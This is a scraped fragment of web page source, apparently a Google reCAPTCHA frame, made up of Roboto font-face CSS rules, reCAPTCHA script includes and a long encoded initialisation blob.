  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2RHGuOKixvpG5CDgH8rVBQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2RHGuOKixvpG5CDgH8rVBQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2RHGuOKixvpG5CDgH8rVBQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w5R7w5fDqcKPwpMBXgHCocKBwowlwpRSwq/CkcKiw5rDimVzazB8w5hFG0MVRCPDlsKgwqt4QGlWc3Qxwr3CnH/Dk3zDlhPCjD/Do8KMaioFw7XDtB1Uw4XCr8OYAj7Dv8OXeMKPwox3SsKIw4BVOC/DhG7DnVrDmlpXwoB/[base64]/DslZ/IcOVwoBiwo/DsxprwpNVX8O1UMKlwp3Cj8KBwrDCtnU8wqJpwp/CkMO6wq/Ds37Dk8OCPMK1wqzCrBZSK0EWDgfCscK7wpllw7tKwrE1C8K5PMKmwoTDnBXCmz81w6xbLFvDucKEwpRCaEp6GcKVwpsbacOHQH5zw6ASwqd/Gy3CuMOPw5/[base64]/DmcKww4g/DyPDo8OvQ2hdN8KowrfCmsK3w4rDpMOWwpXDscOSw4HChV5Pf8KpwpkKQTwFw6jDnh7DrcO+w4fDosOrd8OgwrzCvMKOwqvCjQ5swoM3f8OpwoNmwqJ/w4jDrMOxKEvCkVrCkgBIwpQ3K8ORwpvDrcKEY8Orw57CusKAw75yKjXDgMKHwq/CqMOdaXTCv3ZbwrPDjRIKw5TCjlzCln9fVXJFcsOoI1dAUmTDsmDCk8OTwobCp8OeJ2vCk2PCkB0mYTTCr8KJwq5Gw45YwoZBwphCWDDCslTDu8Oye8KOAsKdZQIXwq/CuigHw6bCkljCi8OvasOWRSnCgMOjwoDDksOdw7ZRw6TCgsOgwpTCmlc4wpVYOVDDvcOJw7TCjcK1XTIsBQwnwrECTsKvwqxGccKPwpHDmcOKworDsMKbw61Xw5zDk8OWw59Fwqt1wp/CiyAicMK9ZlFxw7/DisOgwoh1w7wGw6TDvTYkUsKjNcOqA3shSUdCEkUJDCDChyHDkTLDsMKUwrMnwrTDl8O8fVoXLBV2wplfCcOPwojDrMOcwpZ5TcK6wql+ScO0wp0eUMOWFFHCr8K2XTDChMOFK0krIcOVw6RWXy9SAlHCu8ORRmAkDD/CkFQUwoTChCNtwoHCvQTDjwpWw6/CncO7SBXCv8OPV8Kyw6FEUcOWwo8pw6NpwqXCqsOhw5EQaALDtsORCVQbwpbCmiwuAsO7JjPDtx4WSnTDlsK7OnLCmcOJw5xpwoPCoMKfJMOCeT/DrsOVIndAN10CRsORPGIQw79/GcONw4PCiEo+dW3CtiXCrxUOTcKbwqdcfUkzcDnCocKyw65UBMKmZsO2SzdSw4R0wo3ChjzCjsOew5PCncK3w7bDnDoxwpLCqFEawo/DqMKlYMKKw5PCm8K+QU/CqcKpEMKxNsKtw5JnPcOSQx3DjcOCL2HDmMO2wq/[base64]/[base64]/Dh8KLJiHDo3bDtWPDqAB1RMO/IsOCXMKfwpA4w4dOw6LCnMKMwq/CvRzCscODwoA7w4bDgFDDuVMVNRsHRDTChMKmwq8DA8KiwplZwrdUwrQLbsKawrHCpsOzSBxPPsOSwrZQw5TCqwhvMcKvZkPCmcOBGsKHU8O7w6xvw6BCDcObEMK1McOsw5nDlcKzw6XDncOyBTfCn8Odwq0hw5vDiWt2wpNJwp/DnzIrwpXDvkR6wqfDiMKKcyR6H8Kzw4IyMxfDj2TDhsKLwpUgwo/CpUnDtsKPw4YOcwFZwpELwrvCjcK3XsK3wrrDl8KYw6o2w77Cp8Oawqs2NsK8w74pw7XCjg8nGB4Uw7PDqGI7w57ChsK5asOjw4tGMsO4WcOMwrk/wrTDmcOywozDhkPDgCvDvnfDhBfCqMKYTmrDjMKew5Boa03DjTLCgn7DhjTDjQdZwpnCucK9e2gZwpUFw6PDj8OXwo4JJsKLasKvw442woBUWMKXwqXCvsORw59lWsOVQgjCmGDDjcKUcQvCkHZnO8OKwp8uw7/CqMKqYwHCiCArOsKvNMKQUQNtw4AGQ8OZNcOUFMOnwqVXw7ssQsOkwpciHi8pwqtTbcO3w5t2w49+w5PCnUdyX8ORwoMOw4onw6DCrMKrw5LCmcO1dcKWXAEPw7ZiYsOdwo/CrRLCl8KowpDCvMKZFQDDgkHClcKSW8O9CX41Ahsfw7DDvMO3w7JawrwgwqYXw6BsMQNGNEdcwpbCuW0fPcOBw7DDu8KjPwfCtMKcbXN3wodHaMOEwq3DucO/[base64]/[base64]/[base64]/DpXR3MsO6w5TDgRhjw7fCncOTKk8nw57CocO7VA7Cm20Iwp1ZdcKOacKrw43DggHDgMKtwr7DusK0wrxuVcONwpHCtQxsw4bDkcKFUSjChEoyHybDjVXDtsOYw5d5Lj3DjnHDtsOBwpEEwoDDlE/CkyMbwp3Crx/CnsOGD0F7A2fDjGTDqsKnwpLDsMK4S37DtkfDvsOdFsO4w4PCszZ0w6MrI8KwVwFfS8OAw7N9wpzDl2AFbsKQAxUJw57DscKmw5rDicKBwrHCmMKEw6IFOcK6wqpTwrLCt8KJHhwiw5/Dn8K+w7vCiMKgScKjwrIOAHxNw6o4woBYA0Zew6I3MsKOwpsRBj/[base64]/[base64]/DrR/CkcK8CsKWwr3Cpnsnw5nCvMOkwr52AcKIQE7CtMKnZ2B0w4fDiD15XsKOwrFVe8KSw5Z7wpdTw6pEwrMBWsKvw6LCjsK/wpbDncOhAFjDt0HDsRbDgiZfwozDpDF/TcOXw4JGa8O5FikHXxsXMcKhwoDDrsK1wqfCrcKiasKGN387bMKAPW1Ow4jDusOswp7ClsK9w59aw5IeO8KCwo3DtjrClVcsw74Jw6VDw7TDoRs2DlY1wrlbw6DDtsKJako+ecO4w4UYAWJcwrNdw78STXk3woDCqH/DrUs2Y8KLd1PClsOINhRWN1jDj8OywonClBAGd8K5w6LDsiMNEH3Dn1XDrmkUw4xiMMOEworCtsOKV3wtw4zConvCvjNnw4w5w5zCmDsyJBlBwozCvMKVd8KZImXDkGTDlMO4woLDrlFLVcOjWnLDizTCvMOzwqBCXT/[base64]/CrRIuw4vCk8OAJR/DghzCosKtw43DuyjDs2YTfcK/MB7DrX/CicOaw4daTsKHaUYnRsKkwrDCoC3DucKsFcOUw6/DtcKCwoshWjLCjlvDlww0w4x0wrbDhsOxw4vCl8KwwojDnidxWsOqJ0QzMlvDp3gFw4HDulHDsX3ChcOnwrF/[base64]/CjSTClXJEw6LCqcKMPxnCg3ltT2TDq3zCm10QwoFPw4HDn8OWw6bDik/DlsKiw4HCusOWw7NWLsOaIcOyCzFSO3wYbcKkw4pywrR8wpkQw4giw6sjw5Byw6vClMOyUTJEwrV3fiDDksKGBsKBwrPCoMOhDMOHDnrDijfDlsOnYgzCgcOnwqLCncOtPMOveMO4YcKrEBfCq8K/[base64]/[base64]/CucKYw5JfwpPCqgNNwo3Cr15vAMODCsOhw7Jow5JIw57CtcOVBCJfw7NJwq7CpGHDmAnDoWTDtVkDw55XR8KaQUHDgkQWYFoobMKEwrrCujtlw6fDgsO4w5zDlnljOh8Ww7rDqErDvQcnIipRXMOIwrwAKcOswr/DvVgQMsOqw6jCtcK6MMKMH8OrwqsZWcO0K0s/bsONwqbCjMKhwqpNw6M9eS/CpSjDqcKjw4LDjcOdcCx/[base64]/IsK2w7J1EBXDk8Klw5nCi8KMLsO4wp46ayIwVAzChyPChsK5HsKRc0DDrGxLV8KrwrlBw5NWw7jCkMOqwq/[base64]/Ih9pw7DCt8Ozw4Nmw6jDq8K5JwbDmALDrE7Ci8ObaMOcw4trw71nwrBuw6Nbw4QbwqfDgMKtdsO8wozDgsK+a8KVScKnKsKbCsOlwpDCmnMWw5MrwpM/w5/DsFHDiXjCtjzDrULDgTPCpDEJc18/wqfCoBHDvcKIAS8EKQ3DsMK/WQ/DsjfDsE7Cv8Kywo7DsMOMNSHDqEwiwosewqEQwrdgwr5SXMKPFRkoAE7CrMKJw6dgw6svCcOKwqJAw7bDtn3CvMKsdcKKw5rCn8KuMcKBwpTCvsOiVcOWbsKOw6/DkMOdw4Edw5gWw5rDu3M6wpnCkAvDtcKMw6Z5w4HCmsOue3HCvsOBDxLDoVfCrcKKMAPCpcOww4nDnlk4wowow5RwCcKBJX1uZg06w7luwrPDrVocT8OPCsKydcOvwrvCpcOXHDbCmMOfX8KBM8Kdwpcqw6NqwpLCtsO0w7BKw5zCnsKQwr00wp/DrUzDpgcBwoA8wq5Zw63CkwdUWsK1w4rDtMOtSlkMXMKUw7J4w57CnE00wqLDuMOhwrjChsK9w5rCpMKtS8K2wqFLwoElwoh2w4jCihg8w7fCpQvDkE/CpBZZScKCwpNbw4cKIMOEwqrDmsOASz/[base64]/DsMOWWTpiCnJNwqcJF0bCicKUf8Kcw7DDoXbCiMOYwoHDrcKTw4/DrRrDmcO3YHTDucOewoHCqsKVwqnDv8OlKRjCpU3DicOEw